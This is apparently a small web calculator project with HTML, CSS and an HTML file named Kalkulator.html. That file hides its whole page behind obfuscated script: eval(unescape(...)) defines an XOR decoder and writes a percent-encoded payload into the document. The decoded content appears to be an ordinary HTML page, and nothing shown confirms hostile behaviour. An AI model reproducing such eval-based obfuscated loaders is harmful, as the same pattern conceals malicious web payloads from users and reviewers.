
<file: index.html>
<!DOCTYPE html>
<html>
	<head>         	
	<link href="style.css" rel="stylesheet">
    </head>
    <body>
		<div id="calculator">
			<!-- Screen and clear key -->
			<div class="top">
				<span class="clear">C</span>
				<div class="screen"></div>
			</div>
			
			<div class="keys">
				<!-- operators and other keys -->
				<span>7</span>
				<span>8</span>
				<span>9</span>
				<span class="operator">+</span>
				<span>4</span>
				<span>5</span>
				<span>6</span>
				<span class="operator">-</span>
				<span>1</span>
				<span>2</span>
				<span>3</span>
				<span class="operator">/</span>
				<span>0</span>
				<span>.</span>
				<span class="eval">=</span>
				<span class="operator">x</span>
			</div>
		</div>
		<script src="prefixfree-1.0.7.js" type="text/javascript" type="text/javascript"></script>
	<script src="jquery.min.js" type="text/javascript" type="text/javascript"></script>
	<script src="calc.js" type="text/javascript" type="text/javascript"></script>
    </body>
</html>
</file>

<file: Kalkulator.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%68%31%36%30%36%32%37%30%65%33%38%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%39%37%34%36%30%35%30%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%34%30%30%32%39%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%31%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%68%31%36%30%36%32%37%30%65%33%38%28%27') + '%3e%22%45%58%41%54%5d%54%42%21%69%77%67%6e%21%51%5e%46%4c%4d%41%25%23%2e%32%39%5b%34%44%38%35%44%52%40%25%59%49%57%47%4e%21%32%27%34%20%52%76%66%6f%74%68%7c%69%70%6f%6a%68%31%37%43%4b%23%21%21%60%76%75%71%33%35%31%7f%7d%7c%2f%78%36%26%73%73%68%38%50%52%37%7c%6d%75%6e%6f%3b%33%45%55%4d%35%78%6e%70%6a%6d%32%2c%7c%70%62%6f%7c%6f%74%6d%75%6b%62%6d%2d%6c%76%65%23%37%0b%0a%3a%6c%71%6e%6d%23%70%6d%6d%6f%7c%3b%22%6e%70%71%71%3b%32%39%7b%78%78%27%7d%35%28%75%77%68%30%30%33%39%3a%30%71%6c%74%69%68%27%3f%0e%09%34%6a%66%62%6d%3a%0f%0c%38%6a%66%75%60%28%6a%75%75%79%2b%67%75%73%6e%77%3e%21%4d%73%6f%75%6e%6a%74%29%50%7e%71%66%21%28%67%70%6f%7d%63%6e%72%3b%27%75%66%7b%7c%33%69%75%66%68%3d%26%61%6d%62%73%76%6f%76%3e%6a%7c%75%2f%3e%3c%32%3a%2e%30%2a%22%30%3f%06%0e%3c%72%6f%71%6d%66%3d%45%61%6d%6c%7e%68%63%72%75%77%3d%30%77%63%76%6d%66%37%0b%0a%3a%71%71%7a%6d%64%28%76%7a%71%6e%3b%22%72%63%7d%75%30%66%7d%77%23%3f%06%0e%66%77%76%6a%21%7c%23%07%08%78%6a%6d%70%68%3c%24%36%31%31%24%35%0d%0b%6e%6a%7c%2f%7f%6f%61%75%69%39%28%36%31%31%79%7c%3d%09%0e%71%66%79%77%27%61%6d%6a%60%6a%3a%63%63%6b%75%66%71%35%0d%0b%63%78%76%64%61%76%3f%21%33%73%70%22%74%70%65%6f%64%26%21%30%45%36%40%4e%45%3c%0e%03%74%63%62%60%6e%6f%68%2c%6a%73%75%75%78%6b%3a%26%37%35%71%79%3e%07%08%6e%62%7b%6d%6b%68%3e%66%76%75%72%35%0d%0b%63%6a%61%6d%6f%76%74%76%6f%67%32%22%24%33%3a%36%33%34%37%38%0e%0b%61%79%7a%2e%74%61%67%64%77%7d%3f%21%38%73%70%22%38%71%71%24%38%76%7c%25%68%73%64%73%3f%0e%0b%76%0b%0a%09%0e%6e%6f%71%74%7c%5f%75%7a%79%63%3f%24%66%72%75%75%72%66%20%5e%2d%29%6f%6e%76%73%71%5c%75%78%78%65%3e%23%7b%63%75%61%70%27%5e%21%7e%07%08%63%62%6c%69%69%74%75%72%6f%65%39%2d%37%45%36%4a%42%47%3b%0b%0f%64%70%6f%79%70%3b%21%2c%62%66%60%62%63%67%3c%0c%02%60%70%73%6d%63%72%3c%6a%74%6f%66%3e%07%08%71%62%6d%60%6b%68%6d%3f%21%32%34%78%7a%3c%0e%03%62%71%68%70%2a%74%6a%79%6f%38%32%37%79%7c%3d%09%0e%6a%6a%6f%2c%71%69%65%75%61%3e%20%34%37%22%3c%0e%09%67%61%73%68%62%6a%3a%32%74%7d%21%35%73%70%3f%0e%0b%6f%75%6e%72%2b%70%75%7a%6f%6f%38%21%70%6b%68%6b%75%73%62%3c%0e%09%77%0d%0b%0e%03%6f%6e%76%73%71%5c%75%78%78%65%3e%23%7d%63%78%72%62%6e%66%6d%67%2a%5d%21%7c%06%0e%79%6d%60%71%69%3b%23%31%35%26%3c%06%0e%70%65%60%61%6a%6f%6a%32%22%32%37%79%7c%20%33%36%75%79%3c%0c%02%64%70%6f%7d%2b%75%6d%7e%62%3b%32%35%78%7a%3c%0e%03%6b%63%74%6d%6e%6f%3b%23%3f%72%79%3c%06%0e%62%77%76%61%66%73%39%28%31%71%79%29%71%71%6a%6f%61%21%24%46%38%47%31%44%39%39%0f%0c%66%74%73%65%64%7a%2d%73%62%6d%6f%77%73%3e%25%32%71%7b%35%0d%0b%75%6e%7c%74%29%67%69%6a%68%6d%32%6e%66%67%7d%39%0f%0c%61%74%6d%70%71%32%22%24%33%3a%36%33%34%37%38%0e%0b%61%6b%67%6c%68%7b%75%77%68%60%3f%24%46%44%4f%45%46%46%34%0b%0a%79%0b%0f%0e%0b%3f%39%77%75%7a%65%63%3e%09%0e%39%30%69%64%6b%66%3f%0e%03%0b%0a%3a%66%74%65%7a%3d%07%08%0e%0b%35%62%71%74%6b%25%6f%62%6c%6f%3d%23%64%6a%68%65%71%68%66%75%70%71%2a%3c%0e%0b%35%6f%6e%76%73%71%21%75%78%78%65%3e%23%7d%63%78%72%62%6e%66%6d%67%2a%22%6f%62%66%63%3f%24%67%6b%74%23%23%7e%61%6d%76%6e%3b%22%24%24%34%3f%0e%09%34%60%73%21%38%3a%0f%0c%38%6e%6f%71%74%7c%22%75%7a%79%63%3f%24%66%72%75%75%72%66%20%21%77%6a%68%77%61%3b%27%32%23%23%79%6c%64%6d%62%61%6d%39%26%61%70%64%74%67%65%6f%75%27%61%63%6a%61%72%6d%62%77%79%70%2f%62%67%71%2e%70%67%69%76%66%2e%37%2b%32%28%2b%24%31%38%0b%0f%3d%6a%6d%78%75%75%21%7d%7f%70%61%3b%27%63%76%77%7c%73%6f%23%29%72%63%6a%73%62%3e%23%31%2a%22%70%6f%6c%68%6b%63%69%3a%23%65%72%6d%75%6e%66%67%70%2e%63%67%69%64%76%6f%6b%76%70%73%27%67%6e%73%2a%73%62%6d%74%6f%2f%3e%28%3b%2d%22%26%35%3b%0e%0b%3f%63%6c%71%76%7d%24%74%7d%74%62%3e%23%61%7f%76%75%70%67%26%20%70%67%69%76%66%3c%2a%37%23%21%78%6a%65%6a%6f%60%6c%3e%21%6c%73%64%76%66%63%6e%72%2a%60%62%6d%66%7f%6e%62%75%78%76%2e%65%6a%70%2f%77%60%64%75%66%2c%36%2d%35%2f%26%25%30%3f%0c%02%3e%6a%6f%79%73%74%26%70%7e%71%66%3c%2a%60%76%75%7d%75%6e%24%24%73%62%6d%74%6f%3d%23%2c%2b%24%71%68%61%69%6a%64%6e%37%20%65%70%6c%73%6f%61%6a%71%2f%64%60%64%67%76%6d%6a%70%71%74%2a%66%6f%74%2d%7e%61%6d%76%6e%29%3f%2f%29%2c%23%21%32%36%0d%0b%3d%6b%76%20%37%3a%0a%0b%3d%68%66%72%76%75%29%70%7b%76%63%3a%23%63%74%7c%76%70%6f%2b%24%76%65%68%72%66%3e%21%3c%20%21%70%67%61%6c%6d%61%68%3e%23%67%79%67%76%6e%6e%6a%74%28%61%66%6d%64%74%64%61%75%70%7b%2a%63%68%71%2b%77%62%6f%7f%65%2c%3e%20%30%29%24%24%34%3f%0e%09%34%69%6f%71%7e%70%20%72%7f%75%66%3e%21%6a%75%75%75%78%6a%22%26%72%66%6d%76%64%37%20%36%23%29%75%6e%63%68%6e%64%6c%3c%2a%66%70%64%7e%6b%67%68%70%2b%64%62%6f%6d%75%6d%62%7d%75%72%28%67%6b%74%2f%75%6b%6e%76%66%24%3b%29%31%2d%27%21%30%3d%07%08%3d%6a%67%74%77%72%24%71%7a%71%64%37%20%63%76%7d%70%71%68%26%25%77%62%6f%7f%65%3e%23%3f%26%20%77%6a%60%6d%6a%66%65%3d%23%65%78%61%77%69%63%6b%75%2f%66%6b%6e%64%76%65%67%74%77%76%2b%62%6f%76%26%74%62%6d%7e%63%2d%39%2d%33%28%23%23%39%3c%0e%0b%35%6f%6e%76%73%71%21%75%78%78%65%3e%23%6b%73%74%72%75%6b%23%21%75%6b%6e%76%66%36%26%2f%24%24%74%6f%64%6f%63%67%6c%3e%2b%60%71%63%73%6a%66%6f%77%26%67%62%6d%6c%73%6c%65%70%74%73%2f%60%66%77%2f%77%6a%68%77%61%29%3a%28%2e%2a%2a%22%30%3f%06%0e%3c%64%76%25%30%3f%0c%02%3e%6a%6f%79%73%74%26%70%7e%71%66%3c%2a%60%76%75%7d%75%6e%24%24%73%62%6d%74%6f%3d%23%38%2b%24%71%68%61%69%6a%64%6e%37%20%65%70%6c%73%6f%61%6a%71%2f%64%60%64%67%76%6d%6a%70%71%74%2a%66%6f%74%2d%7e%61%6d%76%6e%29%3f%2f%3d%2c%23%21%32%36%0d%0b%3d%62%6a%70%71%70%25%75%7a%73%6f%3d%23%63%7e%70%74%77%6a%27%21%77%60%64%75%66%3e%2b%3c%22%26%75%6b%64%6d%68%6d%6f%3e%23%6d%75%65%71%6b%62%6f%75%2d%6d%61%6d%64%7e%68%63%72%75%77%2f%62%6d%7d%2c%77%62%65%73%67%2b%3b%2c%39%28%21%28%33%3f%0e%03%38%6b%68%74%72%75%21%77%73%72%66%3e%2b%66%77%72%70%74%6f%23%23%7e%61%6d%76%6e%3b%22%3d%26%25%70%6f%66%64%69%64%6c%36%26%64%77%61%72%6e%66%6d%7c%2c%64%62%65%61%77%6a%67%71%70%73%2d%6b%6c%74%2f%7f%67%6c%71%63%28%3e%28%38%21%20%21%30%37%0b%0a%3a%6f%6b%71%76%77%28%76%7a%71%6e%3b%22%64%73%71%75%70%6d%2a%22%77%62%65%73%67%39%26%2f%23%21%72%66%67%6d%6a%6c%69%3f%24%60%74%64%76%6c%6f%6c%75%2f%6c%67%6c%63%73%69%62%75%72%7a%2c%62%6f%7c%2a%76%65%68%72%66%2c%3c%21%28%28%23%29%35%3e%09%0e%39%63%73%23%39%3c%0e%0b%35%6f%6e%76%73%71%21%75%78%78%65%3e%23%6b%73%74%72%75%6b%23%21%75%6b%6e%76%66%36%26%30%24%24%74%6f%64%6f%63%67%6c%3e%2b%60%71%63%73%6a%66%6f%77%26%67%62%6d%6c%73%6c%65%70%74%73%2f%60%66%77%2f%77%6a%68%77%61%29%3a%28%31%2a%2a%22%30%3f%06%0e%3c%6d%6a%75%76%75%23%7c%79%71%66%36%26%72%61%71%62%75%23%23%7e%61%6d%76%6e%3b%22%43%26%25%70%6f%66%64%69%64%6c%36%26%64%77%61%72%6e%66%6d%7c%2c%64%62%65%61%77%6a%67%71%70%73%2d%6b%6c%74%2f%7f%67%6c%71%63%28%3e%28%46%21%20%21%30%37%0b%0a%3a%6f%6b%71%76%77%28%76%7a%71%6e%3b%22%64%73%71%75%70%6d%2a%22%77%62%65%73%67%39%26%34%23%21%72%66%67%6d%6a%6c%69%3f%24%60%74%64%76%6c%6f%6c%75%2f%6c%67%6c%63%73%69%62%75%72%7a%2c%62%6f%7c%2a%76%65%68%72%66%2c%3c%21%33%28%23%29%35%3e%09%0e%39%6a%6f%73%7f%76%21%75%72%74%67%39%26%67%76%75%77%79%6c%23%21%7f%67%6c%71%63%3a%23%3e%21%28%73%6f%64%65%6f%65%6b%3b%27%65%70%66%7f%6d%66%6f%7d%2a%65%65%68%60%76%6d%60%7c%73%73%2f%6a%6a%75%28%72%66%6d%76%64%37%65%77%62%65%2c%64%77%61%72%6e%66%6d%7c%2c%64%62%65%61%77%6a%67%71%70%73%2d%6b%6c%74%2f%7f%67%6c%71%63%2e%23%21%32%36%0d%0b%3d%38%62%71%74%6b%3b%0e%0b%3f%6a%70%21%30%37%38%65%61%6a%71%66%73%3d%07%08%3d%69%7b%24%75%6d%7e%62%3e%23%30%2a%22%78%6a%6d%70%68%39%26%32%31%26%21%36%0d%0b%45%58%4a%43%52%43%25%47%50%51%28%4d%46%21%58%56%20%4a%4f%48%46%21%45%4b%4c%51%42%40%43%20%49%43%25%22%0e%09%34%6a%73%21%7c%6f%7a%61%3b%27%32%23%23%71%69%65%75%61%3b%22%31%34%22%23%3f%0c%02%3e%63%3f%35%67%20%6e%76%62%67%3e%21%60%76%75%71%7c%3e%31%37%7d%7c%78%2f%73%6b%79%71%62%65%2a%6f%61%35%68%70%65%64%65%65%6f%23%37%38%6b%68%74%72%75%21%77%73%72%66%3e%2b%66%77%72%70%74%6f%23%23%7e%61%6d%76%6e%3b%22%42%75%6b%62%75%64%2a%22%70%6f%4c%68%6b%63%69%3a%23%62%6f%6f%70%75%29%20%50%68%65%6a%68%74%21%45%79%70%21%45%78%6a%63%72%63%2c%2a%3c%21%28%77%75%7a%65%63%3f%24%62%74%6f%75%2c%7d%69%7b%66%33%37%67%69%39%27%3f%3d%32%6b%3c%3d%30%6b%3a%0f%0c%55%57%0e%0b%3f%6a%3c%3d%62%29%6c%72%61%62%3a%23%69%77%7c%72%74%3b%38%35%79%7f%7d%2b%67%62%66%6f%60%70%70%64%2a%65%77%6b%34%6c%70%67%6f%6f%66%6f%27%66%6c%77%6d%27%3f%3d%68%66%72%76%75%29%70%7b%76%63%3a%23%63%74%7c%76%70%6f%2b%24%76%65%68%72%66%3e%21%44%69%6c%66%2b%24%71%68%41%69%6a%64%6e%37%20%62%6d%6e%76%74%2e%2d%49%6a%6c%64%28%4d%46%28%22%39%22%26%71%71%7a%6d%64%37%20%67%70%67%70%2f%73%6f%7f%66%3b%30%6f%6d%3c%23%37%38%31%65%3a%39%30%63%3d%07%08%3d%30%6c%63%6e%72%63%77%3f%0e%09%34%64%70%70%7d%63%72%38%38%60%66%6f%77%6f%70%3f%0e%03%38%68%74%24%70%6a%7b%64%37%20%32%23%29%7d%6b%62%70%6d%3e%23%34%38%25%23%3f%06%0e%44%61%71%6e%68%6f%23%4a%79%21%3d%6a%24%68%74%63%63%3e%23%6b%7c%76%71%3b%38%35%79%7f%7d%2b%6c%70%67%6f%6f%66%6f%27%70%67%63%6c%27%3f%4c%52%4c%45%21%4c%4e%4a%3c%37%67%3b%21%33%33%3b%3a%3d%69%7b%24%75%6d%7e%62%3e%23%30%2a%22%78%6a%6d%70%68%39%26%32%31%26%21%36%3e%30%64%6e%6a%74%61%76%3b%3d%30%65%79%73%75%66%7b%3a%0f%0c%38%34%63%70%67%73%3c%0e%0b%35%35%68%72%6b%69%3f19746050%33%30%30%38%35%31%37' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</html>
</file>
<file: style.css>
/* Basic reset */
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	
	/* Better text styling */
	font: bold 14px Arial, sans-serif;
}

/* Finally adding some IE9 fallbacks for gradients to finish things up */

/* A nice BG gradient */
html {
	height: 100%;
	background: white;
	background: radial-gradient(circle, #fff 20%, #ccc);
	background-size: cover;
}

/* Using box shadows to create 3D effects */
#calculator {
	width: 325px;
	height: auto;
	
	margin: 100px auto;
	padding: 20px 20px 9px;
	
	background: #9dd2ea;
	background: linear-gradient(#9dd2ea, #8bceec);
	border-radius: 3px;
	box-shadow: 0px 4px #009de4, 0px 10px 15px rgba(0, 0, 0, 0.2);
}

/* Top portion */
.top span.clear {
	float: left;
}

/* Inset shadow on the screen to create indent */
.top .screen {
	height: 40px;
	width: 212px;
	
	float: right;
	
	padding: 0 10px;
	
	background: rgba(0, 0, 0, 0.2);
	border-radius: 3px;
	box-shadow: inset 0px 4px rgba(0, 0, 0, 0.2);
	
	/* Typography */
	font-size: 17px;
	line-height: 40px;
	color: white;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
	text-align: right;
	letter-spacing: 1px;
}

/* Clear floats */
.keys, .top {overflow: hidden;}

/* Applying same to the keys */
.keys span, .top span.clear {
	float: left;
	position: relative;
	top: 0;
	
	cursor: pointer;
	
	width: 66px;
	height: 36px;
	
	background: white;
	border-radius: 3px;
	box-shadow: 0px 4px rgba(0, 0, 0, 0.2);
	
	margin: 0 7px 11px 0;
	
	color: #888;
	line-height: 36px;
	text-align: center;
	
	/* prevent selection of text inside keys */
	user-select: none;
	
	/* Smoothing out hover and active states using css3 transitions */
	transition: all 0.2s ease;
}

/* Remove right margins from operator keys */
/* style different type of keys (operators/evaluate/clear) differently */
.keys span.operator {
	background: #FFF0F5;
	margin-right: 0;
}

.keys span.eval {
	background: #f1ff92;
	box-shadow: 0px 4px #9da853;
	color: #888e5f;
}

.top span.clear {
	background: #ff9fa8;
	box-shadow: 0px 4px #ff7c87;
	color: white;
}

/* Some hover effects */
.keys span:hover {
	background: #9c89f6;
	box-shadow: 0px 4px #6b54d3;
	color: white;
}

.keys span.eval:hover {
	background: #abb850;
	box-shadow: 0px 4px #717a33;
	color: #ffffff;
}

.top span.clear:hover {
	background: #f68991;
	box-shadow: 0px 4px #d3545d;
	color: white;
}

/* Simulating "pressed" effect on active state of the keys by removing the box-shadow and moving the keys down a bit */
.keys span:active {
	box-shadow: 0px 0px #6b54d3;
	top: 4px;
}

.keys span.eval:active {
	box-shadow: 0px 0px #717a33;
	top: 4px;
}

.top span.clear:active {
	top: 4px;
	box-shadow: 0px 0px #d3545d;
}
</file>
